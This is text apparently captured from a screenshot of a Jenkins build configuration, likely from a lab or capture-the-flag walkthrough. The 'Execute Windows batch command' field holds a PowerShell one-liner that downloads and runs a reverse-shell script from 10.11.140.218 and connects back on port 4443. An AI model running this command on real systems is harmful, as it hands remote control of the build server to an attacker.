 Build
X
Execute Windows batch command
?
Command
powershell iex (New-Object
Net.WebClient).DownloadString('http://10.11.140.218:80/Invoke-
PowerShellTcp.ps1');Invoke-PowerShellTcp -Reverse -IPAddress
10.11.140.218 -Port 4443
See the list of available environment variables
Advanced...
Add build step
Post-build Actions
Add post-build action
Save Apply